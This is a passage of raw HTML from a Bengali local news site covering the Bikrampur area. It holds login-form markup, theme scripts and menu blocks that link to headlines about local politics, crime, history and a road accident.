                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">আপনার পাসওয়ার্ড দিন</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="লগ ইন">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">আপনি কি পাসওয়ার্ড ভুলে গেছেন? সাহায্য দরকার</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td-login-panel-descr">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">আপনার ইমেইল দিন</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                            </form>
                            <div class="td-login-info-text">একটি পাসওয়ার্ড আপনাকে ইমেল করা হবে </div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.bikrampurkhobor.com/">
            <img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
            <span class="td-visual-hidden">বিক্রমপুর খবর</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- [cvct country-code="all" style="style-3" title="World Covid-19 Update" label-total="Total" label-deaths="Deaths" label-recovered="Recovered" bg-color="#fffb88" font-color="#3e3c01"] --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-main-300x61.png" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.bikrampurkhobor.com/">
			<img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"/><noscript><img class="td-retina-data" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt=""/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-55"><a href="#">লৌহজং</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="rocketlazyloadscript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "773";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "155";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-218x150.jpg?v=1763224083"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87/" class="td-post-category">ইতিহাসের এই দিনে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a8-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel="bookmark" title="মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা">মুন্সীগঞ্জ-২ আসনে বিএনপির দলীয় মনোনয়ন পেয়েছেন মিজানুর রহমান সিনহা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
